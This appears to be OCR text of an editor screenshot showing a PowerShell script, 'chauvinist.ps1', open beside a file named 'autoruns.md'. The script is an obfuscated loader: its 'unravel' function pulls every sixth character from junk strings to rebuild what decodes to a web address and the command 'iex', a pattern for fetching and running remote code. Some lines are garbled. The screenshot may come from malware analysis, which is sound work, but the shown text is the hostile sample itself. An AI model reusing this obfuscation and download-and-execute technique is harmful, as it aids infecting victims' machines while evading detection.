 File Edit Selection Find View Goto Tools Project Preferences Help
autoruns.md × chauvinist.ps1 × untitled
1 dir;
2
3 Function unravel ($firstArg){
4
5 $six=5;
6 $six++;
7
8 For($i=5; $i -lt $firstArg.Length-1; $i+=$six){
9 $substring = 'sub' + 'string';
10 $Ghostlik52=$firstArg.$substring.Invoke($i, 1);
11 $Velorgan=$Velorgan+$Ghostlik52
12 }
13
14 $Velorgan;
15 }
16
17 $synopsised=unravel 'SvinehKonfitrhizotForfrpOverfsHarem:Splid/Stime/ Avlse
BesleWashidAskeoiAbdultForskiSkuldoNonsynzobtebBadevu FideiSynsbl Pyrod
biblrTaivesSmaad.Ugenvc GdnioCyathmSvrdd/ChrysJ SupeKImprg/
TransMtoneteOglysmAvisaoReani.Ungdoc ElasuSnorkr milj ';
18
19 $Velorgan01=unravel 'EpacriBolleeConspxIndtj ';
20
.* Aa Find: Ghostlik52 Find Replace ×
AB Replace: substring Find All Replace All
1 of 2 matches; Copied 10 characters Spaces: 4 PowerShell